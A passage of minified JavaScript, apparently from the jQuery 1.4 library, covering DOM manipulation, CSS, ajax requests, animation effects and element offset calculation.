1&&f.push(a);a=a[b]}return f},nth:function(a,b,d){b=b||1;for(var f=0;a;a=a[d])if(a.nodeType===1&&++f===b)break;return a},sibling:function(a,b){for(var d=[];a;a=a.nextSibling)a.nodeType===1&&a!==b&&d.push(a);return d}});var Ja=/ jQuery\d+="(?:\d+|null)"/g,V=/^\s+/,Ka=/(<([\w:]+)[^>]*?)\/>/g,hb=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,La=/<([\w:]+)/,ib=/<tbody/i,jb=/<|&#?\w+;/,ta=/<script|<object|<embed|<option|<style/i,ua=/checked\s*(?:[^=]|=\s*.checked.)/i,Ma=function(a,b,d){return hb.test(d)?
a:b+"></"+d+">"},F={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};F.optgroup=F.option;F.tbody=F.tfoot=F.colgroup=F.caption=F.thead;F.th=F.td;if(!c.support.htmlSerialize)F._default=[1,"div<div>","</div>"];c.fn.extend({text:function(a){if(c.isFunction(a))return this.each(function(b){var d=
c(this);d.text(a.call(this,b,d.text()))});if(typeof a!=="object"&&a!==w)return this.empty().append((this[0]&&this[0].ownerDocument||s).createTextNode(a));return c.text(this)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(d){c(this).wrapAll(a.call(this,d))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var d=this;d.firstChild&&d.firstChild.nodeType===1;)d=d.firstChild;return d}).append(this)}return this},
wrapInner:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapInner(a.call(this,b))});return this.each(function(){var b=c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){c(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.appendChild(a)})},
prepend:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,this)});else if(arguments.length){var a=c(arguments[0]);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,
this.nextSibling)});else if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c(arguments[0]).toArray());return a}},remove:function(a,b){for(var d=0,f;(f=this[d])!=null;d++)if(!a||c.filter(a,[f]).length){if(!b&&f.nodeType===1){c.cleanData(f.getElementsByTagName("*"));c.cleanData([f])}f.parentNode&&f.parentNode.removeChild(f)}return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++)for(b.nodeType===1&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);
return this},clone:function(a){var b=this.map(function(){if(!c.support.noCloneEvent&&!c.isXMLDoc(this)){var d=this.outerHTML,f=this.ownerDocument;if(!d){d=f.createElement("div");d.appendChild(this.cloneNode(true));d=d.innerHTML}return c.clean([d.replace(Ja,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(V,"")],f)[0]}else return this.cloneNode(true)});if(a===true){ra(this,b);ra(this.find("*"),b.find("*"))}return b},html:function(a){if(a===w)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(Ja,
""):null;else if(typeof a==="string"&&!ta.test(a)&&(c.support.leadingWhitespace||!V.test(a))&&!F[(La.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Ka,Ma);try{for(var b=0,d=this.length;b<d;b++)if(this[b].nodeType===1){c.cleanData(this[b].getElementsByTagName("*"));this[b].innerHTML=a}}catch(f){this.empty().append(a)}}else c.isFunction(a)?this.each(function(e){var j=c(this),i=j.html();j.empty().append(function(){return a.call(this,e,i)})}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&
this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var d=c(this),f=d.html();d.replaceWith(a.call(this,b,f))});if(typeof a!=="string")a=c(a).detach();return this.each(function(){var b=this.nextSibling,d=this.parentNode;c(this).remove();b?c(b).before(a):c(d).append(a)})}else return this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a)},detach:function(a){return this.remove(a,true)},domManip:function(a,b,d){function f(u){return c.nodeName(u,"table")?u.getElementsByTagName("tbody")[0]||
u.appendChild(u.ownerDocument.createElement("tbody")):u}var e,j,i=a[0],o=[],k;if(!c.support.checkClone&&arguments.length===3&&typeof i==="string"&&ua.test(i))return this.each(function(){c(this).domManip(a,b,d,true)});if(c.isFunction(i))return this.each(function(u){var z=c(this);a[0]=i.call(this,u,b?z.html():w);z.domManip(a,b,d)});if(this[0]){e=i&&i.parentNode;e=c.support.parentNode&&e&&e.nodeType===11&&e.childNodes.length===this.length?{fragment:e}:sa(a,this,o);k=e.fragment;if(j=k.childNodes.length===
1?(k=k.firstChild):k.firstChild){b=b&&c.nodeName(j,"tr");for(var n=0,r=this.length;n<r;n++)d.call(b?f(this[n],j):this[n],n>0||e.cacheable||this.length>1?k.cloneNode(true):k)}o.length&&c.each(o,Qa)}return this}});c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(d){var f=[];d=c(d);var e=this.length===1&&this[0].parentNode;if(e&&e.nodeType===11&&e.childNodes.length===1&&d.length===1){d[b](this[0]);
return this}else{e=0;for(var j=d.length;e<j;e++){var i=(e>0?this.clone(true):this).get();c.fn[b].apply(c(d[e]),i);f=f.concat(i)}return this.pushStack(f,a,d.selector)}}});c.extend({clean:function(a,b,d,f){b=b||s;if(typeof b.createElement==="undefined")b=b.ownerDocument||b[0]&&b[0].ownerDocument||s;for(var e=[],j=0,i;(i=a[j])!=null;j++){if(typeof i==="number")i+="";if(i){if(typeof i==="string"&&!jb.test(i))i=b.createTextNode(i);else if(typeof i==="string"){i=i.replace(Ka,Ma);var o=(La.exec(i)||["",
""])[1].toLowerCase(),k=F[o]||F._default,n=k[0],r=b.createElement("div");for(r.innerHTML=k[1]+i+k[2];n--;)r=r.lastChild;if(!c.support.tbody){n=ib.test(i);o=o==="table"&&!n?r.firstChild&&r.firstChild.childNodes:k[1]==="<table>"&&!n?r.childNodes:[];for(k=o.length-1;k>=0;--k)c.nodeName(o[k],"tbody")&&!o[k].childNodes.length&&o[k].parentNode.removeChild(o[k])}!c.support.leadingWhitespace&&V.test(i)&&r.insertBefore(b.createTextNode(V.exec(i)[0]),r.firstChild);i=r.childNodes}if(i.nodeType)e.push(i);else e=
c.merge(e,i)}}if(d)for(j=0;e[j];j++)if(f&&c.nodeName(e[j],"script")&&(!e[j].type||e[j].type.toLowerCase()==="text/javascript"))f.push(e[j].parentNode?e[j].parentNode.removeChild(e[j]):e[j]);else{e[j].nodeType===1&&e.splice.apply(e,[j+1,0].concat(c.makeArray(e[j].getElementsByTagName("script"))));d.appendChild(e[j])}return e},cleanData:function(a){for(var b,d,f=c.cache,e=c.event.special,j=c.support.deleteExpando,i=0,o;(o=a[i])!=null;i++)if(d=o[c.expando]){b=f[d];if(b.events)for(var k in b.events)e[k]?
c.event.remove(o,k):Ca(o,k,b.handle);if(j)delete o[c.expando];else o.removeAttribute&&o.removeAttribute(c.expando);delete f[d]}}});var kb=/z-?index|font-?weight|opacity|zoom|line-?height/i,Na=/alpha\([^)]*\)/,Oa=/opacity=([^)]*)/,ha=/float/i,ia=/-([a-z])/ig,lb=/([A-Z])/g,mb=/^-?\d+(?:px)?$/i,nb=/^-?\d/,ob={position:"absolute",visibility:"hidden",display:"block"},pb=["Left","Right"],qb=["Top","Bottom"],rb=s.defaultView&&s.defaultView.getComputedStyle,Pa=c.support.cssFloat?"cssFloat":"styleFloat",ja=
function(a,b){return b.toUpperCase()};c.fn.css=function(a,b){return X(this,a,b,true,function(d,f,e){if(e===w)return c.curCSS(d,f);if(typeof e==="number"&&!kb.test(f))e+="px";c.style(d,f,e)})};c.extend({style:function(a,b,d){if(!a||a.nodeType===3||a.nodeType===8)return w;if((b==="width"||b==="height")&&parseFloat(d)<0)d=w;var f=a.style||a,e=d!==w;if(!c.support.opacity&&b==="opacity"){if(e){f.zoom=1;b=parseInt(d,10)+""==="NaN"?"":"alpha(opacity="+d*100+")";a=f.filter||c.curCSS(a,"filter")||"";f.filter=
Na.test(a)?a.replace(Na,b):b}return f.filter&&f.filter.indexOf("opacity=")>=0?parseFloat(Oa.exec(f.filter)[1])/100+"":""}if(ha.test(b))b=Pa;b=b.replace(ia,ja);if(e)f[b]=d;return f[b]},css:function(a,b,d,f){if(b==="width"||b==="height"){var e,j=b==="width"?pb:qb;function i(){e=b==="width"?a.offsetWidth:a.offsetHeight;f!=="border"&&c.each(j,function(){f||(e-=parseFloat(c.curCSS(a,"padding"+this,true))||0);if(f==="margin")e+=parseFloat(c.curCSS(a,"margin"+this,true))||0;else e-=parseFloat(c.curCSS(a,
"border"+this+"Width",true))||0})}a.offsetWidth!==0?i():c.swap(a,ob,i);return Math.max(0,Math.round(e))}return c.curCSS(a,b,d)},curCSS:function(a,b,d){var f,e=a.style;if(!c.support.opacity&&b==="opacity"&&a.currentStyle){f=Oa.test(a.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"";return f===""?"1":f}if(ha.test(b))b=Pa;if(!d&&e&&e[b])f=e[b];else if(rb){if(ha.test(b))b="float";b=b.replace(lb,"-$1").toLowerCase();e=a.ownerDocument.defaultView;if(!e)return null;if(a=e.getComputedStyle(a,null))f=
a.getPropertyValue(b);if(b==="opacity"&&f==="")f="1"}else if(a.currentStyle){d=b.replace(ia,ja);f=a.currentStyle[b]||a.currentStyle[d];if(!mb.test(f)&&nb.test(f)){b=e.left;var j=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;e.left=d==="fontSize"?"1em":f||0;f=e.pixelLeft+"px";e.left=b;a.runtimeStyle.left=j}}return f},swap:function(a,b,d){var f={};for(var e in b){f[e]=a.style[e];a.style[e]=b[e]}d.call(a);for(e in b)a.style[e]=f[e]}});if(c.expr&&c.expr.filters){c.expr.filters.hidden=function(a){var b=
a.offsetWidth,d=a.offsetHeight,f=a.nodeName.toLowerCase()==="tr";return b===0&&d===0&&!f?true:b>0&&d>0&&!f?false:c.curCSS(a,"display")==="none"};c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)}}var sb=J(),tb=/<script(.|\s)*?\/script>/gi,ub=/select|textarea/i,vb=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,N=/=\?(&|$)/,ka=/\?/,wb=/(\?|&)_=.*?(&|$)/,xb=/^(\w+:)?\/\/([^\/?#]+)/,yb=/%20/g,zb=c.fn.load;c.fn.extend({load:function(a,b,d){if(typeof a!==
"string")return zb.call(this,a);else if(!this.length)return this;var f=a.indexOf(" ");if(f>=0){var e=a.slice(f,a.length);a=a.slice(0,f)}f="GET";if(b)if(c.isFunction(b)){d=b;b=null}else if(typeof b==="object"){b=c.param(b,c.ajaxSettings.traditional);f="POST"}var j=this;c.ajax({url:a,type:f,dataType:"html",data:b,complete:function(i,o){if(o==="success"||o==="notmodified")j.html(e?c("<div />").append(i.responseText.replace(tb,"")).find(e):i.responseText);d&&j.each(d,[i.responseText,o,i])}});return this},
serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ub.test(this.nodeName)||vb.test(this.type))}).map(function(a,b){a=c(this).val();return a==null?null:c.isArray(a)?c.map(a,function(d){return{name:b.name,value:d}}):{name:b.name,value:a}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),
function(a,b){c.fn[b]=function(d){return this.bind(b,d)}});c.extend({get:function(a,b,d,f){if(c.isFunction(b)){f=f||d;d=b;b=null}return c.ajax({type:"GET",url:a,data:b,success:d,dataType:f})},getScript:function(a,b){return c.get(a,null,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")},post:function(a,b,d,f){if(c.isFunction(b)){f=f||d;d=b;b={}}return c.ajax({type:"POST",url:a,data:b,success:d,dataType:f})},ajaxSetup:function(a){c.extend(c.ajaxSettings,a)},ajaxSettings:{url:location.href,
global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:A.XMLHttpRequest&&(A.location.protocol!=="file:"||!A.ActiveXObject)?function(){return new A.XMLHttpRequest}:function(){try{return new A.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(a){function b(){e.success&&
e.success.call(k,o,i,x);e.global&&f("ajaxSuccess",[x,e])}function d(){e.complete&&e.complete.call(k,x,i);e.global&&f("ajaxComplete",[x,e]);e.global&&!--c.active&&c.event.trigger("ajaxStop")}function f(q,p){(e.context?c(e.context):c.event).trigger(q,p)}var e=c.extend(true,{},c.ajaxSettings,a),j,i,o,k=a&&a.context||e,n=e.type.toUpperCase();if(e.data&&e.processData&&typeof e.data!=="string")e.data=c.param(e.data,e.traditional);if(e.dataType==="jsonp"){if(n==="GET")N.test(e.url)||(e.url+=(ka.test(e.url)?
"&":"?")+(e.jsonp||"callback")+"=?");else if(!e.data||!N.test(e.data))e.data=(e.data?e.data+"&":"")+(e.jsonp||"callback")+"=?";e.dataType="json"}if(e.dataType==="json"&&(e.data&&N.test(e.data)||N.test(e.url))){j=e.jsonpCallback||"jsonp"+sb++;if(e.data)e.data=(e.data+"").replace(N,"="+j+"$1");e.url=e.url.replace(N,"="+j+"$1");e.dataType="script";A[j]=A[j]||function(q){o=q;b();d();A[j]=w;try{delete A[j]}catch(p){}z&&z.removeChild(C)}}if(e.dataType==="script"&&e.cache===null)e.cache=false;if(e.cache===
false&&n==="GET"){var r=J(),u=e.url.replace(wb,"$1_="+r+"$2");e.url=u+(u===e.url?(ka.test(e.url)?"&":"?")+"_="+r:"")}if(e.data&&n==="GET")e.url+=(ka.test(e.url)?"&":"?")+e.data;e.global&&!c.active++&&c.event.trigger("ajaxStart");r=(r=xb.exec(e.url))&&(r[1]&&r[1]!==location.protocol||r[2]!==location.host);if(e.dataType==="script"&&n==="GET"&&r){var z=s.getElementsByTagName("head")[0]||s.documentElement,C=s.createElement("script");C.src=e.url;if(e.scriptCharset)C.charset=e.scriptCharset;if(!j){var B=
false;C.onload=C.onreadystatechange=function(){if(!B&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){B=true;b();d();C.onload=C.onreadystatechange=null;z&&C.parentNode&&z.removeChild(C)}}}z.insertBefore(C,z.firstChild);return w}var E=false,x=e.xhr();if(x){e.username?x.open(n,e.url,e.async,e.username,e.password):x.open(n,e.url,e.async);try{if(e.data||a&&a.contentType)x.setRequestHeader("Content-Type",e.contentType);if(e.ifModified){c.lastModified[e.url]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[e.url]);c.etag[e.url]&&x.setRequestHeader("If-None-Match",c.etag[e.url])}r||x.setRequestHeader("X-Requested-With","XMLHttpRequest");x.setRequestHeader("Accept",e.dataType&&e.accepts[e.dataType]?e.accepts[e.dataType]+", */*":e.accepts._default)}catch(ga){}if(e.beforeSend&&e.beforeSend.call(k,x,e)===false){e.global&&!--c.active&&c.event.trigger("ajaxStop");x.abort();return false}e.global&&f("ajaxSend",[x,e]);var g=x.onreadystatechange=function(q){if(!x||x.readyState===0||q==="abort"){E||
d();E=true;if(x)x.onreadystatechange=c.noop}else if(!E&&x&&(x.readyState===4||q==="timeout")){E=true;x.onreadystatechange=c.noop;i=q==="timeout"?"timeout":!c.httpSuccess(x)?"error":e.ifModified&&c.httpNotModified(x,e.url)?"notmodified":"success";var p;if(i==="success")try{o=c.httpData(x,e.dataType,e)}catch(v){i="parsererror";p=v}if(i==="success"||i==="notmodified")j||b();else c.handleError(e,x,i,p);d();q==="timeout"&&x.abort();if(e.async)x=null}};try{var h=x.abort;x.abort=function(){x&&h.call(x);
g("abort")}}catch(l){}e.async&&e.timeout>0&&setTimeout(function(){x&&!E&&g("timeout")},e.timeout);try{x.send(n==="POST"||n==="PUT"||n==="DELETE"?e.data:null)}catch(m){c.handleError(e,x,null,m);d()}e.async||g();return x}},handleError:function(a,b,d,f){if(a.error)a.error.call(a.context||a,b,d,f);if(a.global)(a.context?c(a.context):c.event).trigger("ajaxError",[b,a,f])},active:0,httpSuccess:function(a){try{return!a.status&&location.protocol==="file:"||a.status>=200&&a.status<300||a.status===304||a.status===
1223||a.status===0}catch(b){}return false},httpNotModified:function(a,b){var d=a.getResponseHeader("Last-Modified"),f=a.getResponseHeader("Etag");if(d)c.lastModified[b]=d;if(f)c.etag[b]=f;return a.status===304||a.status===0},httpData:function(a,b,d){var f=a.getResponseHeader("content-type")||"",e=b==="xml"||!b&&f.indexOf("xml")>=0;a=e?a.responseXML:a.responseText;e&&a.documentElement.nodeName==="parsererror"&&c.error("parsererror");if(d&&d.dataFilter)a=d.dataFilter(a,b);if(typeof a==="string")if(b===
"json"||!b&&f.indexOf("json")>=0)a=c.parseJSON(a);else if(b==="script"||!b&&f.indexOf("javascript")>=0)c.globalEval(a);return a},param:function(a,b){function d(i,o){if(c.isArray(o))c.each(o,function(k,n){b||/\[\]$/.test(i)?f(i,n):d(i+"["+(typeof n==="object"||c.isArray(n)?k:"")+"]",n)});else!b&&o!=null&&typeof o==="object"?c.each(o,function(k,n){d(i+"["+k+"]",n)}):f(i,o)}function f(i,o){o=c.isFunction(o)?o():o;e[e.length]=encodeURIComponent(i)+"="+encodeURIComponent(o)}var e=[];if(b===w)b=c.ajaxSettings.traditional;
if(c.isArray(a)||a.jquery)c.each(a,function(){f(this.name,this.value)});else for(var j in a)d(j,a[j]);return e.join("&").replace(yb,"+")}});var la={},Ab=/toggle|show|hide/,Bb=/^([+-]=)?([\d+-.]+)(.*)$/,W,va=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];c.fn.extend({show:function(a,b){if(a||a===0)return this.animate(K("show",3),a,b);else{a=0;for(b=this.length;a<b;a++){var d=c.data(this[a],"olddisplay");
this[a].style.display=d||"";if(c.css(this[a],"display")==="none"){d=this[a].nodeName;var f;if(la[d])f=la[d];else{var e=c("<"+d+" />").appendTo("body");f=e.css("display");if(f==="none")f="block";e.remove();la[d]=f}c.data(this[a],"olddisplay",f)}}a=0;for(b=this.length;a<b;a++)this[a].style.display=c.data(this[a],"olddisplay")||"";return this}},hide:function(a,b){if(a||a===0)return this.animate(K("hide",3),a,b);else{a=0;for(b=this.length;a<b;a++){var d=c.data(this[a],"olddisplay");!d&&d!=="none"&&c.data(this[a],
"olddisplay",c.css(this[a],"display"))}a=0;for(b=this.length;a<b;a++)this[a].style.display="none";return this}},_toggle:c.fn.toggle,toggle:function(a,b){var d=typeof a==="boolean";if(c.isFunction(a)&&c.isFunction(b))this._toggle.apply(this,arguments);else a==null||d?this.each(function(){var f=d?a:c(this).is(":hidden");c(this)[f?"show":"hide"]()}):this.animate(K("toggle",3),a,b);return this},fadeTo:function(a,b,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,d)},
animate:function(a,b,d,f){var e=c.speed(b,d,f);if(c.isEmptyObject(a))return this.each(e.complete);return this[e.queue===false?"each":"queue"](function(){var j=c.extend({},e),i,o=this.nodeType===1&&c(this).is(":hidden"),k=this;for(i in a){var n=i.replace(ia,ja);if(i!==n){a[n]=a[i];delete a[i];i=n}if(a[i]==="hide"&&o||a[i]==="show"&&!o)return j.complete.call(this);if((i==="height"||i==="width")&&this.style){j.display=c.css(this,"display");j.overflow=this.style.overflow}if(c.isArray(a[i])){(j.specialEasing=
j.specialEasing||{})[i]=a[i][1];a[i]=a[i][0]}}if(j.overflow!=null)this.style.overflow="hidden";j.curAnim=c.extend({},a);c.each(a,function(r,u){var z=new c.fx(k,j,r);if(Ab.test(u))z[u==="toggle"?o?"show":"hide":u](a);else{var C=Bb.exec(u),B=z.cur(true)||0;if(C){u=parseFloat(C[2]);var E=C[3]||"px";if(E!=="px"){k.style[r]=(u||1)+E;B=(u||1)/z.cur(true)*B;k.style[r]=B+E}if(C[1])u=(C[1]==="-="?-1:1)*u+B;z.custom(B,u,E)}else z.custom(B,u,"")}});return true})},stop:function(a,b){var d=c.timers;a&&this.queue([]);
this.each(function(){for(var f=d.length-1;f>=0;f--)if(d[f].elem===this){b&&d[f](true);d.splice(f,1)}});b||this.dequeue();return this}});c.each({slideDown:K("show",1),slideUp:K("hide",1),slideToggle:K("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(a,b){c.fn[a]=function(d,f){return this.animate(b,d,f)}});c.extend({speed:function(a,b,d){var f=a&&typeof a==="object"?a:{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};f.duration=c.fx.off?0:typeof f.duration===
"number"?f.duration:c.fx.speeds[f.duration]||c.fx.speeds._default;f.old=f.complete;f.complete=function(){f.queue!==false&&c(this).dequeue();c.isFunction(f.old)&&f.old.call(this)};return f},easing:{linear:function(a,b,d,f){return d+f*a},swing:function(a,b,d,f){return(-Math.cos(a*Math.PI)/2+0.5)*f+d}},timers:[],fx:function(a,b,d){this.options=b;this.elem=a;this.prop=d;if(!b.orig)b.orig={}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||
c.fx.step._default)(this);if((this.prop==="height"||this.prop==="width")&&this.elem.style)this.elem.style.display="block"},cur:function(a){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];return(a=parseFloat(c.css(this.elem,this.prop,a)))&&a>-10000?a:parseFloat(c.curCSS(this.elem,this.prop))||0},custom:function(a,b,d){function f(j){return e.step(j)}this.startTime=J();this.start=a;this.end=b;this.unit=d||this.unit||"px";this.now=this.start;
this.pos=this.state=0;var e=this;f.elem=this.elem;if(f()&&c.timers.push(f)&&!W)W=setInterval(c.fx.tick,13)},show:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(a){var b=J(),d=true;if(a||b>=this.options.duration+this.startTime){this.now=
this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var f in this.options.curAnim)if(this.options.curAnim[f]!==true)d=false;if(d){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;a=c.data(this.elem,"olddisplay");this.elem.style.display=a?a:this.options.display;if(c.css(this.elem,"display")==="none")this.elem.style.display="block"}this.options.hide&&c(this.elem).hide();if(this.options.hide||this.options.show)for(var e in this.options.curAnim)c.style(this.elem,
e,this.options.orig[e]);this.options.complete.call(this.elem)}return false}else{e=b-this.startTime;this.state=e/this.options.duration;a=this.options.easing||(c.easing.swing?"swing":"linear");this.pos=c.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||a](this.state,e,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};c.extend(c.fx,{tick:function(){for(var a=c.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||
c.fx.stop()},stop:function(){clearInterval(W);W=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit;else a.elem[a.prop]=a.now}}});if(c.expr&&c.expr.filters)c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length};c.fn.offset="getBoundingClientRect"in s.documentElement?
function(a){var b=this[0];if(a)return this.each(function(e){c.offset.setOffset(this,a,e)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);var d=b.getBoundingClientRect(),f=b.ownerDocument;b=f.body;f=f.documentElement;return{top:d.top+(self.pageYOffset||c.support.boxModel&&f.scrollTop||b.scrollTop)-(f.clientTop||b.clientTop||0),left:d.left+(self.pageXOffset||c.support.boxModel&&f.scrollLeft||b.scrollLeft)-(f.clientLeft||b.clientLeft||0)}}:function(a){var b=
this[0];if(a)return this.each(function(r){c.offset.setOffset(this,a,r)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);c.offset.initialize();var d=b.offsetParent,f=b,e=b.ownerDocument,j,i=e.documentElement,o=e.body;f=(e=e.defaultView)?e.getComputedStyle(b,null):b.currentStyle;for(var k=b.offsetTop,n=b.offsetLeft;(b=b.parentNode)&&b!==o&&b!==i;){if(c.offset.supportsFixedPosition&&f.position==="fixed")break;j=e?e.getComputedStyle(b,null):b.currentStyle;
k-=b.scrollTop;n-=b.scrollLeft;if(b===d){k+=b.offsetTop;n+=b.offsetLeft;if(c.offset.doesNotAddBorder&&!(c.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(b.nodeName))){k+=parseFloat(j.borderTopWidth)||0;n+=parseFloat(j.borderLeftWidth)||0}f=d;d=b.offsetParent}if(c.offset.subtractsBorderForOverflowNotVisible&&j.overflow!=="visible"){k+=parseFloat(j.borderTopWidth)||0;n+=parseFloat(j.borderLeftWidth)||0}f=j}if(f.position==="relative"||f.position==="static"){k+=o.offsetTop;n+=o.offsetLeft}if(c.offset.supportsFixedPosition&&
f.position==="fixed"){k+=Math.max(i.scrollTop,o.scrollTop);n+=Math.max(i.scrollLeft,o.scrollLeft)}return{top:k,left:n}};c.offset={initialize:function(){var a=s.body,b=s.createElement("div"),d,f,e,j=parseFloat(c.curCSS(a,"marginTop",true))||0;c.extend(b.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});b.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";
a.insertBefore(b,a.firstChild);d=b.firstChild;f=d.firstChild;e=d.nextSibling.firstChild.firstChild;this.doesNotAddBorder=f.offsetTop!==5;this.doesAddBorderForTableAndCells=e.offsetTop===5;f.style.position="fixed";f.style.top="20px";this.supportsFixedPosition=f.offsetTop===20||f.offsetTop===15;f.style.position=f.style.top="";d.style.overflow="hidden";d.style.position="relative";this.subtractsBorderForOverflowNotVisible=f.offsetTop===-5;this.doesNotIncludeMarginInBodyOffset=a.offsetTop!==j;a.removeChild(b);
c.offset.initialize=c.noop},bodyOffset:function(a){var b=a.offsetTop,d=a.offsetLeft;c.offset.initialize();if(c.offset.doesNotIncludeMarginInBodyOffset){b+=parseFloat(c.curCSS(a,"marginTop",true))||0;d+=parseFloat(c.curCSS(a,"marginLeft",true))||0}return{top:b,left:d}},setOffset:function(a,b,d){if(/static/.test(c.curCSS(a,"position")))a.style.position="relative";var f=c(a),e=f.offset(),j=parseInt(c.curCSS(a,"top",true),10)||0,i=parseInt(c.curCSS(a,"left",true),10)||0;if(c.isFunction(b))b=b.call(a,
d,e);d={top:b.top-e.top+j,left:b.left-e.left+i};"using"in b?b.using.call(a,d):f.css(d)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),d=this.offset(),f=/^body|html$/i.test(b[0].nodeName)?{top:0,left:0}:b.offset();d.top-=parseFloat(c.curCSS(a,"marginTop",true))||0;d.left-=parseFloat(c.curCSS(a,"marginLeft",true))||0;f.top+=parseFloat(c.curCSS(b[0],"borderTopWidth",true))||0;f.left+=parseFloat(c.curCSS(b[0],"borderLeftWidth",true))||0;return{top:d.top-
f.top,left:d.left-f.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||s.body;a&&!/^body|html$/i.test(a.nodeName)&&c.css(a,"position")==="static";)a=a.offsetParent;return a})}});c.each(["Left","Top"],function(a,b){var d="scroll"+b;c.fn[d]=function(f){var e=this[0],j;if(!e)return null;if(f!==w)return this.each(function(){if(j=wa(this))j.scrollTo(!a?f:c(j).scrollLeft(),a?f:c(j).scrollTop());else this[d]=f});else return(j=wa(e))?"pageXOffset"in j?j[a?"pageYOffset":
"pageXOffset"]:c.support.boxModel&&j.document.documentElement[d]||j.document.body[d]:e[d]}});c.each(["Height","Width"],function(a,b){var d=b.toLowerCase();c.fn["inner"+b]=function(){return this[0]?c.css(this[0],d,false,"padding"):null};c.fn["outer"+b]=function(f){return this[0]?c.css(this[0],d,false,f?"margin":"border"):null};c.fn[d]=function(f){var e=this[0];if(!e)return f==null?null:this;if(c.isFunction(f))return this.each(function(j){var i=c(this);i[d](f.call(this,j,i[d]()))});return"scrollTo"in
